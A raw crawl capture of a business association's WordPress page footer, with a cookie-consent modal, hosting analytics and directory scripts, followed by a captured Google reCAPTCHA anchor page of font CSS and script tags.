<div class="moove-gdpr-company-logo-holder">
	<img data-src="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png" alt="Ada Business Association Logo"   width="300"  height="150"  class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/150;" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'d0851a64c8e5'},
                    {'pod':'c19-prod-p3-us-west-2'},
                                        {'xid':'44437658'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'806'},
                    {'wp_alloptions_bytes':'391794'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'364691'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>
MNI.jQuery(document).ready(function($){
  var path = window.location.pathname;
  //ALL MODULES - Replace Title in Custom Location // Highlight Current Page
  var pageURL = window.location.href;
  var MNTitle = $('#mn-pagetitle h1').text();
  //$('#breadcrumb').text(MNTitle).css('display','inline');
  $('#main-top-menu li a[href="' + pageURL + '"]').parent('li').addClass('current-menu-item current_page_item').parents('li').addClass('current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor');

  //BUSINESS DIRECTORY - Add Placeholder to Main Search Box
  $('#mn-directory-list #mn-search-keyword input.mn-placeholder').attr('placeholder','Enter Keyword');
  
  //MEMBERSHIP APPLICATION - Hide Additional Member App Sections / Convert Headings
  $('#mn-memberapp-mailadrssame input[type="checkbox"],#mn-memberapp-billrepsame input[type="checkbox"],#mn-memberapp-prirepmailadrssame input[type="checkbox"], #mn-memberapp-billrepmailadrssame input[type="checkbox"]').click();
  $('#mn-memberapp-signup h3').each(function(){
    var content = $(this).text();
    $(this).replaceWith('<div class="mn-form-title">' + content + '</div>');
  });

  //MAP - Automatically display All members and update text
  if (path === '/map' || path === '/map/') {
    $('#mn-maps select option[value="All"]').attr('selected',true).text('All Members');
    mniMapUpdate();
  }
});
</script></body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa&co=aHR0cHM6Ly9idXNpbmVzcy5hZGFidXNpbmVzc2Fzc29jaWF0aW9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5vpuxvgcqszs
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6za6fui3sTAPpVfvZtaWLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6za6fui3sTAPpVfvZtaWLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6za6fui3sTAPpVfvZtaWLA">
